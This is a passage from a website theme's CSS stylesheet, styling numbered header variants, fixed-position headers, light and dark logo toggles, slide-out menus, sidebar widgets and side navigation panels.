    color: #fff;
}

#header.style18 #nav .nav-opener {
    margin: 11px 0 0;
    color: #666;
    border-color: #666;
}

.dark #header.style18 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style18 #nav .nav-opener:hover {
    color: #fff;
}

#header.style18 .mega-drop {
    top: 25px;
}

#header.style18 .mega-drop .drop-holder {
    margin: 45px 0 0;
}

#header.style18 .logo {
    margin: 0;
}

#header.style18 .logo .w-logo {
    display: none;
}

.dark #header.style18 .logo .w-logo {
    display: block;
}

#header.style18 .logo .b-logo {
    display: block;
}

.dark #header.style18 .logo .b-logo {
    display: none;
}

#header.style20 {
    padding: 25px 0 0;
    background: #fff;
}

.dark #header.style20 {
    background: #2a2a2a;
}

#header.style20:after {
    bottom: 0 !important;
}

#header.style20 .logo {
    margin: -5px 0 0;
}

#header.style20 #nav .nav-top {
    margin: 9px 10px 0 0;
}

#header.style20 #nav .nav-top > li {
    margin: 0 0 0 2px;
}

#header.style20 #nav .nav-top > li > a {
    color: #2a2a2a;
    display: block;
    padding: 0 10px 29px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark #header.style20 #nav .nav-top > li > a {
    color: #fff;
}

#header.style20 #nav .nav-opener {
    color: #666;
    border-color: #666;
}

.dark #header.style20 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style20 #nav .nav-opener:hover {
    color: #fff;
}

#header.style20 #nav .drop ul {
    margin: 0;
}

#header.style20 #nav .mega-drop {
    top: 28px;
    left: 15px;
    right: 15px;
}

#header.style20 .icon-list {
    margin: 1px 4px 0 -10px;
}

#header.style20 .opener-icons {
    border: 0;
    color: #2a2a2a;
    width: auto;
    height: auto;
}

.dark #header.style20 .opener-icons {
    color: #fff;
}

#header.style20 .opener-icons:hover {
    background: transparent;
}

#header.style20 .logo .b-logo {
    display: block;
}

.dark #header.style20 .logo .b-logo {
    display: none;
}

#header.style20 .logo .w-logo {
    display: none;
}

.dark #header.style20 .logo .w-logo {
    display: block;
}

#header.style21 {
    padding: 0;
    background: #fff;
}

.dark #header.style21 {
    background: #222;
}

#header.style21:after {
    bottom: 0 !important;
}

#header.style21 .header-top {
    margin-bottom: 25px;
}

#header.style21 .header-top:after {
    opacity: 1;
    height: 100%;
}

.dark #header.style21 .header-top:after {
    background: #191919;
}

#header.style21 .header-top .fa {
    margin: 2px 3px 0 0;
}

#header.style21 .header-top a:hover {
    color: #fff;
}

.dark #header.style21 .header-top a:hover {
    color: #fff;
}

#header.style21 .logo {
    margin: -5px 0 0;
}

#header.style21 .logo .b-logo {
    display: block;
}

.dark #header.style21 .logo .b-logo {
    display: none;
}

#header.style21 .logo .w-logo {
    display: none;
}

.dark #header.style21 .logo .w-logo {
    display: block;
}

#header.style21 .info-list {
    margin: 0;
    float: left;
    color: #fff;
}

#header.style21 .top-nav {
    margin: 0;
}

#header.style21 .top-nav li {
    vertical-align: top;
}

#header.style21 .top-nav .fa {
    vertical-align: top;
}

#header.style21 #nav .nav-top {
    margin: 9px 10px 0 0;
}

#header.style21 #nav .nav-top > li {
    margin: 0 0 0 2px;
}

#header.style21 #nav .nav-top > li > a {
    color: #2a2a2a;
    display: block;
    font-weight: 500;
    padding: 0 10px 29px;
    border-bottom: 4px solid transparent;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
    font-family: "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.dark #header.style21 #nav .nav-top > li > a {
    color: #fff;
}

#header.style21 #nav .drop ul {
    margin: 0;
}

#header.style21 #nav .mega-drop {
    top: 28px;
    left: 15px;
    right: 15px;
}

#header.style21 .icon-list {
    margin: 1px 4px 0 -10px;
}

#header.style21 .icon-list.social {
    margin: 9px 0 0;
}

#header.style21 .icon-list.social li {
    margin: 0 5px 0 14px;
}

#header.style21 #nav .nav-opener {
    color: #666;
    border-color: #666;
}

.dark #header.style21 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style21 #nav .nav-opener:hover {
    color: #fff;
}

#header.style21 .opener-icons {
    border: 0;
    color: #2a2a2a;
    width: auto;
    height: auto;
}

.dark #header.style21 .opener-icons {
    color: #fff;
}

#header.style21 .opener-icons:hover {
    background: transparent;
}

#header.style22 {
    padding: 0;
}

#header.style22 .logo {
    margin: -5px 0 0;
}

#header.style22 .top-nav,
#header.style22 .language-nav {
    margin: 0;
}

#header.style22 #nav .nav-top {
    margin: 9px 10px 0 0;
}

#header.style22 #nav .mega-drop {
    left: 15px;
    right: 15px;
}

#header.style23 {
    padding: 23px 0 0;
}

#header.style23:before {
    left: 0;
    right: 0;
    height: 1px;
    bottom: -20px;
    background: rgba(255, 255, 255, .1);
}

#header.style23 #nav {
    float: right;
}

#header.style23 #nav .nav-top > li {
    text-align: left;
}

#header.style24 {
    padding: 23px 0 0;
}

#header.style24 .icon-list {
    margin: -29px 0 0 40px;
    position: relative;
}

#header.style24 .logo .b-logo {
    display: none;
}

#header.style24 .logo .w-logo {
    display: block;
}

#header.style24:before {
    left: 0;
    right: 0;
    height: 1px;
    opacity: .5;
    bottom: -20px;
    background: #fff;
}

#header.style24 #nav {
    width: 70%;
    float: none;
    margin: 0 auto;
    text-align: center;
}

#header.style24 #nav .nav-top > li {
    text-align: left;
}

#header.style24 #nav .nav-top > li a {
    font-weight: 500;
}

#header.style24 #nav .drop ul {
    margin: 35px 0 0;
}

#header.style24 #nav .drop ul ul {
    margin: 0;
}

#header.style24 #nav .mega-drop {
    left: 0;
    right: 0;
}

#header.style24 .btn-more {
    background: none;
}

#header.style25 {
    padding: 23px 0 0;
}

#header.style25 .logo {
    position: relative;
}

#header.style25 .logo:after {
    width: 1px;
    top: -50px;
    right: -25px;
    opacity: .5;
    bottom: -23px;
    background: #fff;
}

.dark #header.style25 .logo:after {
    background: #494949;
}

#header.style25 .icon-list {
    
    position: relative;
}

#header.style25 .icon-list:after {
    width: 1px;
    top: -50px;
    left: -22px;
    opacity: .5;
    bottom: -24px;
    background: #fff;
}

.style25 .desk-menu {
        float: none;
}

.dark #header.style25 .icon-list:after {
    background: #494949;
}

#header.style25 .cart-box .cart-drop {
    padding: 25px 0 0;
}

#header.style25:before {
    left: 0;
    right: 0;
    height: 1px;
    bottom: -24px;
    background: rgba(255, 255, 255, .5);
}

.dark #header.style25:before {
    background: #494949;
}

#header.style25 #nav {
    width: 70%;
    float: none;
    margin: 0 auto;
    text-align: center;
}

#header.style25 #nav .nav-top > li {
    text-align: left;
}

#header.style25 #nav .drop ul {
    margin: 35px 0 0;
}

#header.style25 #nav .drop ul ul {
    margin: 0;
}

#header.style25 #nav .mega-drop {
    left: 0;
    right: 0;
}

#header.style27 {
    padding: 23px 0 0;
}

#header.style27 .icon-list {
    margin: -29px 0 0 40px;
    position: relative;
}

#header.style27 .logo .b-logo {
    display: block;
}

.dark #header.style27 .logo .b-logo {
    display: none;
}

#header.style27 .logo .w-logo {
    display: none;
}

.dark #header.style27 .logo .w-logo {
    display: block;
}

#header.style27:before {
    left: 0;
    right: 0;
    height: 1px;
    opacity: .5;
    bottom: -20px;
    background: #fff;
}

.dark #header.style27:before {
    background: #494949;
}

#header.style27 #nav {
    width: 70%;
    float: none;
    margin: 0 auto;
    text-align: center;
}

#header.style27 #nav .nav-top > li {
    text-align: left;
}

#header.style27 #nav .nav-top > li > a {
    color: #2a2a2a;
    font-weight: 500;
}

.dark #header.style27 #nav .nav-top > li > a {
    color: #fff;
}

#header.style27 #nav .drop ul {
    margin: 35px 0 0;
}

#header.style27 #nav .drop ul ul {
    margin: 0;
}

#header.style27 #nav .mega-drop {
    left: 0;
    right: 0;
}

#header.style27 #nav .nav-opener {
    color: #666;
    border-color: #666;
}

.dark #header.style27 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style27 #nav .nav-opener:hover {
    color: #fff;
}

#header.style27 .opener-icons {
    color: #2a2a2a;
    border-color: #2a2a2a;
}

.dark #header.style27 .opener-icons {
    color: #fff;
    border-color: #fff;
}

#header.style27 .opener-icons:hover {
    color: #fff;
}

#header.dec-header {
    padding: 31px 0 0;
}

#header.dec-header .icon-list {
    margin: 7px 3px 0 0;
}

#header.style28 .holder {
    padding: 30px 0 0;
}

#header.style28 .social-list {
    margin: 0;
    float: right;
    font-size: 14px;
}

#header.style28 .social-list a {
    color: #fff;
}

#header.style28 .social-list li {
    margin: 0 0 0 5px;
}

#header.style28 #nav .mega-drop {
    top: 40px;
}

#header.style28 .logo {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.style28 #nav .nav-top {
    margin-top: 0;
}

#header.style29 {
    padding: 39px 0 0;
}

#header.style29 .holder {
    padding: 14px 0 0;
}

#header.style29 .logo .b-logo {
    display: block;
}

.dark #header.style29 .logo .b-logo {
    display: none;
}

#header.style29 .logo .w-logo {
    display: none;
}

.dark #header.style29 .logo .w-logo {
    display: block;
}

#header.style29 .opener-icons {
    border: 0;
    padding: 0;
    width: auto;
    color: #222;
    height: auto;
    font-size: 16px;
}

.dark #header.style29 .opener-icons {
    color: #fff;
}

#header.style29 .opener-icons:hover {
    background: transparent;
}

.dark #header.style29 .cartopener-main {
    color: #fff;
}

#header.style29 .icon-list > li {
    margin: 0 0 0 25px;
}

#header.style29 .cart-box .cart-drop {
    top: 19px;
    padding: 39px 0 0;
}

#header.style29 #nav .nav-top {
    margin: 0;
}

#header.style29 #nav .nav-top > li > a {
    color: #222;
}

#header.style29 #nav .drop ul {
    margin: 23px 0 0;
}

#header.style29 #nav .mega-drop {
    top: 22px;
    right: 15px;
}

#header.style29 #nav .nav-opener {
    color: #222;
    border-color: #222;
}

.dark #header.style29 #nav .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.style29 #nav .nav-opener:hover {
    color: #fff;
}

#header.fixed-position {
    top: 0;
    left: 0;
    right: 0;
    padding: 26px 0 0;
    position: fixed !important;
	box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
}

#header.fixed-position:after {
    opacity: 1;
    background: #fff;
}

.dark #header.fixed-position:after {
    background: #2a2a2a;
    border-bottom: 1px solid #494949;
}

#header.fixed-position .logo .b-logo {
    display: block;
}

.dark #header.fixed-position .logo .b-logo {
    display: none;
}

#header.fixed-position .logo .w-logo {
    display: none;
}

.dark #header.fixed-position .logo .w-logo {
    display: block;
}

#header.fixed-position .burger-menu {
    color: #666;
}

#header.fixed-position #nav .drop ul {
    margin: 35px 0 0;
}

#header.fixed-position #nav .drop ul .drop ul {
    margin: 0;
}

#header.fixed-position #nav .mega-drop .drop-holder {
    margin: 38px 0 0;
}

#header.fixed-position #nav .nav-top > li > a {
    color: #666;
}

.dark #header.fixed-position #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position .header-top {
    margin-top: -79px;
    margin-bottom: 22px;
}

#header.fixed-position .cart-box .cart-drop {
    padding: 25px 0 0;
}

#header.fixed-position .nav-opener,
#header.fixed-position .opener-icons {
    color: #666;
    border-color: #666;
}

.dark #header.fixed-position .nav-opener,
.dark
      #header.fixed-position .opener-icons {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position .nav-opener:hover,
#header.fixed-position .opener-icons:hover {
    color: #fff;
}

#header.fixed-position.style3 .header-top {
    margin-top: -108px;
}

#header.fixed-position.style3 .logo {
    top: 90px;
    left: 15px;
    position: absolute;
}

#header.fixed-position.style3 .icon-list {
    top: 91px;
    right: 15px;
    position: absolute;
}

#header.fixed-position.style3 .cart-opener {
    background: rgba(0, 0, 0, .5);
}

#header.fixed-position.style3 .cart-box .cart-drop {
    top: 25px;
}

#header.fixed-position.style3 .head-socialnetworks {
    display: none;
}

#header.fixed-position.style3 #nav {
    padding-left: 250px;
}

#header.fixed-position.style3 #nav .drop ul {
    margin: 21px 0 0;
}

#header.fixed-position.style3 #nav .mega-drop .drop-holder {
    margin: 15px 0 0;
}

#header.fixed-position.style4 {
    padding: 25px 0 0;
}

#header.fixed-position.style4:after {
    opacity: 0;
}

#header.fixed-position.style4 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style4 #nav .mega-drop .drop-holder {
    margin: 35px 0 0;
}

#header.fixed-position.style4 .cart-box .cart-drop {
    margin: 15px 0 0;
}

#header.fixed-position.style4 .opener-icons {
    color: #222;
}

.dark #header.fixed-position.style4 .opener-icons {
    color: #fff;
}

#header.fixed-position.style5 {
    padding: 20px 0 14px;
}

#header.fixed-position.style5 #nav .drop ul {
    margin: 31px 0 0;
}

#header.fixed-position.style5 #nav .drop ul .drop ul {
    margin: 0;
}

#header.fixed-position.style5 #nav .mega-drop .drop-holder {
    margin: 35px 0 0;
}

#header.fixed-position.style7 {
    padding: 0;
}

#header.fixed-position.style7:after {
    opacity: 1;
}

#header.fixed-position.style7 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style7 #nav .mega-drop {
    left: 30px;
    right: 30px;
}

#header.fixed-position.style7 #nav .mega-drop .drop-holder {
    margin: 35px 0 0;
}

#header.fixed-position.style8 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style8 #nav .mega-drop {
    top: 25px;
}

#header.fixed-position.style9 {
    padding: 22px 0 16px;
}

#header.fixed-position.style9:after {
    background: #2a2a2a;
}

#header.fixed-position.style9 #nav .drop ul {
    margin: 30px 0 0;
}

#header.fixed-position.style9 #nav .mega-drop {
    top: 22px;
}

#header.fixed-position.style9 #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position.style9 .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position.style9 .nav-opener:hover {
    border: 0;
}

#header.fixed-position.style10:after {
    background: #2a2a2a;
}

#header.fixed-position.style10 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style10 #nav .mega-drop {
    top: 18px;
}

#header.fixed-position.style10 #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position.style10 .cart-box .cart-drop {
    padding: 19px 0 0;
}

#header.fixed-position.style10 .opener-icons {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position.style10 .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position.style10 .nav-opener:hover {
    border: 0;
}

#header.fixed-position.style11 {
    padding: 19px 0 0;
}

#header.fixed-position.style11:after {
    background: #fff;
}

.dark #header.fixed-position.style11:after {
    background: #2a2a2a;
}

#header.fixed-position.style11 .logo {
    float: left;
    max-width: 170px;
    margin: -3px 0 0;
    -webkit-transition: all .2s ease;
    transition: all .2s ease;
}

#header.fixed-position.style11 .logo .w-logo {
    display: block;
}

.dark #header.fixed-position.style11 .logo .w-logo {
    display: none;
}

#header.fixed-position.style11 .logo .b-logo {
    display: none;
}

.dark #header.fixed-position.style11 .logo .b-logo {
    display: block;
}

#header.fixed-position.style11 #nav {
    border: 0;
    width: 85%;
    float: right;
    position: static;
    text-align: right;
    margin: -15px 0 0;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#header.fixed-position.style11 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style11 #nav .mega-drop {
    top: -6px;
}

#header.fixed-position.style11 #nav #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position.style11 .icon-list > li .opener-icons {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position.style12 {
    padding: 0;
}

#header.fixed-position.style12 .logo .b-logo {
    display: none;
}

#header.fixed-position.style12 .logo .w-logo {
    display: block;
}

#header.fixed-position.style12:after {
    display: none;
}

#header.fixed-position.style12 .header-cent {
    max-height: 0;
    padding-top: 0;
    margin-top: -2px;
    padding-bottom: 0;
}

#header.fixed-position.style12 #nav .nav-top {
    float: right;
}

#header.fixed-position.style12 #nav .nav-top > li:hover > a,
#header.fixed-position.style12 #nav .nav-top > li.hover > a,
#header.fixed-position.style12 #nav .nav-top > li.active > a {
    color: #222;
}

#header.fixed-position.style12 #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position.style12 #nav .nav-top > li > a:hover {
    color: #222;
}

#header.fixed-position.style12 #nav .quote-btn {
    display: none;
}

#header.fixed-position.style12 #nav .logo {
    top: -5px;
    display: block;
    position: relative;
}

#header.fixed-position.style12 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style12 #nav .mega-drop {
    left: 0;
}

#header.fixed-position.style12 #nav .mega-drop .drop-holder {
    margin: 1px 0 0;
}

#header.fixed-position.style13 {
    padding: 23px 0 0;
}

#header.fixed-position.style13:after {
    background: #eee;
}

.dark #header.fixed-position.style13:after {
    background: #2a2a2a;
}

#header.fixed-position.style14 {
    padding: 23px 0 0;
}

#header.fixed-position.style14 .logo:after,
#header.fixed-position.style14 .icon-list:after {
    background: #eee;
}

.dark #header.fixed-position.style14 .logo:after,
.dark
        #header.fixed-position.style14 .icon-list:after {
    background: rgba(42, 42, 42, .5);
}

#header.fixed-position.style15:after {
    top: 0;
}

#header.fixed-position.style16 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style16 #nav .mega-drop {
    top: 25px;
}

#header.fixed-position.style17 {
    padding: 20px 0 0;
}

#header.fixed-position.style17:after {
    background: #2a2a2a;
}

#header.fixed-position.style17 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style17 #nav .mega-drop {
    top: 20px;
}

#header.fixed-position.style17 #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position.style17 .opener-icons {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position.style17 .nav-opener {
    color: #fff;
    border-color: #fff;
}

#header.fixed-position.style17 .nav-opener:hover {
    border: 0;
}

#header.fixed-position.style18 {
    padding: 20px 0 0;
}

#header.fixed-position.style18:after {
    bottom: 0 !important;
}

#header.fixed-position.style18 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style18 #nav .mega-drop {
    top: 25px;
}

#header.fixed-position.style18 #nav .mega-drop .drop-holder {
    margin: 45px 0 0;
}

#header.fixed-position.style19 #nav .nav-top > li > a {
    color: #222;
}

.dark #header.fixed-position.style19 #nav .nav-top > li > a {
    color: #fff;
}

#header.fixed-position.style20 {
    padding: 20px 0 0;
}

#header.fixed-position.style20:after {
    top: 0;
}

#header.fixed-position.style20 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style20 #nav .mega-drop {
    top: 25px;
}

#header.fixed-position.style20 #nav .mega-drop .drop-holder {
    margin: 38px 0 0;
}

#header.fixed-position.style21 #nav .drop ul {
    margin: 0;
}

#header.fixed-position.style21 #nav .mega-drop {
    top: 26px;
}

#header.fixed-position.style27,
#header.fixed-position.style23,
#header.fixed-position.style24 {
    padding: 23px 0 0;
}

#header.fixed-position.style25 {
    padding: 23px 0 0;
}

#header.fixed-position.style25 .logo:after,
#header.fixed-position.style25 .icon-list:after {
    background: #eee;
}

.dark #header.fixed-position.style25 .logo:after,
.dark
        #header.fixed-position.style25 .icon-list:after {
    background: #494949;
}

#header.fixed-position.style28 .logo {
    max-width: 130px;
}

#header.fixed-position.style28 .social-list a {
    color: #666;
}

#header.fixed-position.style28 #nav .mega-drop {
    top: 45px;
}

#header.fixed-position.style29 {
    padding: 25px 0;
    background: #fff;
}

.dark #header.fixed-position.style29 {
    background: #222;
}

#header.fixed-position.style29:after {
    opacity: 0;
}

#header.fixed-position.style29 #nav .mega-drop {
    top: 40px;
}

#header.fixed-position.style29 #nav .drop ul {
    margin: 43px 0 0;
}

#header.fixed-position.style29 .cart-box .cart-drop {
    margin: 15px 0 0;
}

#header.fixed-position.style29 .opener-icons {
    color: #222;
}

.dark #header.fixed-position.style29 .opener-icons {
    color: #fff;
}

/*------------------------------------------------------------------
1-39. logo Styles / .logo
-------------------------------------------------------------------*/

.logo {
    float: left;
    margin: -6px 0 0;
}

.logo img {
    width: 100%;
}

.logo a {
    display: block;
}

.logo .b-logo {
    display: none;
}

.logo.port-logo {
    margin: 0;
    top: 30px;
    left: 100px;
    z-index: 9999;
    position: fixed;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark .logo.port-logo .b-logo {
    display: block;
}

.dark .logo.port-logo .w-logo {
    display: none;
}

/*------------------------------------------------------------------
1-40. logo v9 Styles / .logo-v9
-------------------------------------------------------------------*/

.logo-v9 {
    top: 50%;
    left: -68px;
    z-index: 999;
    opacity: 1;
    position: fixed;
    -moz-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    -o-transform: rotate(90deg);
    -webkit-transform: rotate(90deg);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.dark .logo-v9 .b-logo {
    display: none;
}

.logo-v9 .w-logo {
    display: none;
}

.dark .logo-v9 .w-logo {
    display: block;
}

/*------------------------------------------------------------------
1-41. lancer logo Styles / .lancer-logo
-------------------------------------------------------------------*/

.lancer-logo {
    display: block;
    margin: 0 auto 50px;
    width: 120px;
    height: 120px;
}


/*------------------------------------------------------------------
1-44. menu nav Styles / .menu-nav
-------------------------------------------------------------------*/

.menu-nav {
    top: 0;
    right: 0;
    bottom: 0;
    width: 240px;
    z-index: 9999;
    font-size: 18px;
    position: fixed;
    line-height: 25px;
    background: #3f3f3f;
    padding: 40px 20px 20px;
    margin: 0 -241px 0 0 !important;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.main-navopener2 {
    top: 17px;
    left: 27px;
    z-index: 999;
    color: #fff;
    font-size: 34px;
    position: fixed;
    -webkit-transition: margin .4s ease;
    transition: margin .4s ease;
}

.main-navopener2:focus,
.main-navopener2:hover {
    opacity: .8;
    color: #fff;
    text-decoration: none;
}

.main-menu {
    top: 0;
    left: 0;
    bottom: 0;
    width: 300px;
    z-index: 9999;
    font-size: 20px;
    position: fixed;
    font-weight: 500;
    padding: 20px 0 0;
    background: #fff;
    margin: 0 0 0 -301px;
    -webkit-transition: margin .4s ease;
    transition: margin .4s ease;
}

.main-menu #nav {
    float: none;
}

.main-menu #nav a {
    color: #2a2a2a;
    display: block;
    padding: 10px 20px;
    border-bottom: 1px solid #2a2a2a;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.main-menu #nav a:hover {
    color: #fff;
    background: #2a2a2a;
    text-decoration: none;
    padding: 10px 10px 10px 25px;
}

.main-menu #nav li:hover .drop {
    max-height: 999px;
}

.main-menu #nav .drop {
    width: 100%;
    max-height: 0;
    display: block;
    position: static;
    overflow: hidden;
}

.main-menu #nav .drop ul {
    border: 0;
    margin: 0;
    border-radius: 0;
    background: transparent;
}

.main-menu #nav .drop ul a {
    padding: 10px 10px 10px 30px;
}

.main-menu #nav .drop ul a:hover {
    color: #fff;
    padding: 10px 10px 10px 35px;
}

/*------------------------------------------------------------------
1-45. side widget Styles / .side-widget
-------------------------------------------------------------------*/

.side-widget {
    color: #aaa;
    font-size: 14px;
    margin: 0 0 55px;
    line-height: 20px;
}

.side-widget h2 {
    color: #666;
    margin: 0 0 24px;
    padding: 0 0 7px;
    position: relative;
    letter-spacing: 2px;
    font: 600 14px/18px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.side-widget h2:after {
    left: 0;
    bottom: 0;
    width: 39px;
    height: 2px;
}

.side-widget a {
    color: #333232;
}

.side-widget p {
    margin: 0 0 20px;
}

.side-widget .widget-nav {
    font-size: 14px;
    padding: 3px 0 0;
    margin: 0 0 -2px;
    line-height: 24px;
}

.side-widget .widget-nav li {
    position: relative;
    padding: 0 0 0 17px;
}

.side-widget .widget-nav a {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.side-widget .widget-nav a:hover {
    text-decoration: none;
}

.side-widget .widget-nav .fa {
    left: 0;
    top: 6px;
    position: absolute;
}

.side-widget .btn {
    color: #fff;
    font-size: 12px;
    padding: 2px 14px;
    text-transform: uppercase;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.side-widget .btn:hover {
    background: transparent;
    color: rgba(143, 143, 143, .6);
    border-color: rgba(143, 143, 143, .6);
}

.side-widget.address-widget {
    font-size: 14px;
    line-height: 26px;
}

.side-widget.address-widget a {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.side-widget.address-widget a:hover {
    text-decoration: none;
}

.side-widget.address-widget .fa {
    margin: 0 6px 0 0;
    display: inline-block;
    vertical-align: middle;
}

.side-widget.address-widget address {
    display: block;
    line-height: 26px;
    margin: -3px 0 -1px;
}

.side-widget.address-widget .tel,
.side-widget.address-widget .web,
.side-widget.address-widget .email {
    display: inline-block;
    vertical-align: top;
}

.side-widget.social-widget ul {
    padding: 6px 0 0;
}

.side-widget.social-widget ul li {
    margin: 0 2px 0 0;
    display: inline-block;
    vertical-align: top;
}

.side-widget.social-widget a {
    display: block;
    font-size: 18px;
    padding: 12px 0 0;
    text-align: center;
    border-radius: 50%;
    width: 44px;
    height: 44px;
    background: rgba(255, 255, 255, .1);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.side-widget.social-widget a:hover {
    text-decoration: none;
}

.dark .side-widget.social-widget a {
    background: rgba(255, 255, 255, .2);
}

.mainnav-active .sidemenu-photo.v9,
.mainnav-active .sidemenu-photo.v10,
.mainnav-active .sidemenu-photo {
    margin: 0;
}

.mainnav-active .w9 {
    margin: 0 -200px 0 200px;
}

.mainnav-active .logo-v9 {
    opacity: 0;
    left: 213px;
    visibility: hidden;
}

.mainnav-active .sidemenu-photo.v9 #nav7 .nav-opener,
.mainnav-active .sidemenu-photo.v10 #nav7 .nav-opener {
    padding: 5px;
    right: -53px;
    color: #fff;
    border-radius: 3px;
    background: rgba(0, 0, 0, .2);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.mainnav-active .sidemenu-photo.v9 #nav7 .nav-opener {
    padding: 5px 15px;
}

/*------------------------------------------------------------------
1-46. sidemenu photo Styles / .sidemenu-photo
-------------------------------------------------------------------*/






.sidemenu-photo .logo {
    z-index: 99;
    float: none;
    width: 198px;
    display: block;
    position: relative;
    margin: 0 auto 97px;
}

.sidemenu-photo .logo .b-logo {
    display: block;
}

.dark .sidemenu-photo .logo .b-logo {
    display: none;
}

.sidemenu-photo .logo .w-logo {
    display: none;
}

.dark .sidemenu-photo .logo .w-logo {
    display: block;
}

.sidemenu-photo.v9 {
    background: #fff;
    margin: 0 0 0 -260px;
    -webkit-transition: margin .4s ease;
    transition: margin .4s ease;
}

.dark .sidemenu-photo.v9 {
    background: #222;
}

.sidemenu-photo.v9 #nav7 {
    font-weight: 700;
}

.sidemenu-photo.v9 #nav7 ul a {
    color: #8f8f8f;
}

.sidemenu-photo.v9 #nav7 .nav-opener {
    padding: 0;
    width: auto;
    color: #222;
    right: -41px;
    display: block;
    font-size: 26px;
    background: transparent;
}

.sidemenu-photo.v9 #nav7 .nav-opener .txt {
    line-height: 16px;
    font-weight: 500;
    font-size: 14px;
    display: block;
}

.sidemenu-photo.v9 .logo {
    width: 150px;
    margin: 0 auto 40px;
}

.sidemenu-photo.v9 .sidemenu-holder {
    padding: 50px 0px;
}

.sidemenu-photo.v10 {
    background: #fff;
    margin: 0 0 0 -260px;
    -webkit-transition: margin .4s ease;
    transition: margin .4s ease;
}

.dark .sidemenu-photo.v10 {
    background: #222;
}

.sidemenu-photo.v10 #nav7 {
    font-weight: 700;
}

.sidemenu-photo.v10 #nav7 ul a {
    color: #8f8f8f;
}

.sidemenu-photo.v10 #nav7 .nav-opener {
    padding: 0;
    width: auto;
    color: #222;
    right: -50px;
    display: block;
    font-size: 26px;
    background: transparent;
}

.dark .sidemenu-photo.v10 #nav7 .nav-opener {
    color: #fff;
}

.sidemenu-photo.v10 #nav7 .nav-opener .txt {
    line-height: 16px;
    font-weight: 500;
    font-size: 14px;
    display: block;
}

.sidemenu-photo.v10 #nav7 .nav-opener {
    color: #222;
    background: transparent;
}

.sidemenu-photo.v10 .logo {
    width: 150px;
    margin: 0 auto 40px;
}

.sidemenu-photo.v10 .sidemenu-holder {
    padding: 50px 10px;
}

.sidemenu-photo.v11 {
    background: #fff;
}

.dark .sidemenu-photo.v11 {
    background: #222;
}

.sidemenu-photo.v11 #nav7 .nav-opener {
    top: 4px;
}

.sidemenu-photo.v11 .logo img {
    width: auto;
    margin: 0 auto;
}

.sidemenu-photo.v11 #nav7 ul a {
    color: #2a2a2a;
}

.dark .sidemenu-photo.v11 #nav7 ul a {
    color: #8f8f8f;
}

.sidemenu-photo.v11 .sidemenu-holder {
    padding: 200px 10px 0;
}

.sidemenu-photo.v12 {
    background: #fff;
}

.sidemenu-photo.v12 #nav7 ul {
    text-align: left;
    font: 500 12px/16px "Lato", Georgia, "Times New Roman", Times, serif;
}

.sidemenu-photo.v12 #nav7 ul a {
    color: #8f8f8f;
}

.sidemenu-photo.v12 #nav7 ul li {
    margin: 0 0 24px 34px;
}

.sidemenu-photo.v12 .logo {
    width: 142px;
    margin: 0 0 85px 35px;
}

/*------------------------------------------------------------------
1-47. nav7 Styles / #nav7
-------------------------------------------------------------------*/

#nav7 {
    margin: 0 0 200px;
}

#nav7 ul {
    margin: 0;
    text-align: center;
    letter-spacing: 2px;
    text-transform: uppercase;
    font: 500 12px/16px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

#nav7 ul li {
    float: none;
    display: block;
		 
    position: relative;
}

.nav11 ul li {
display: block;
        position: relative;
}



#nav7 ul a {
    color: #fff;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

#nav7 ul a:hover {
    text-decoration: none;
}

#nav7 .nav-opener {
    top: 50px;
    width: 100px;
    padding: 5px;
    color: #fff;
    right: -120px;
    display: none;
    font-size: 20px;
    background: #222;
    text-align: center;
    position: absolute;
}

#nav7 .nav-opener:hover {
    opacity: .8;
    text-decoration: none;
}

.portfolio-nav-opener {
    top: 30px;
    right: 100px;
    z-index: 9999;
    color: #fff;
    font-size: 34px;
    position: fixed;
    padding: 1px 11px;
    border-radius: 5px;
    background: rgba(0, 0, 0, .2);
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}

.portfolio-nav-opener:focus,
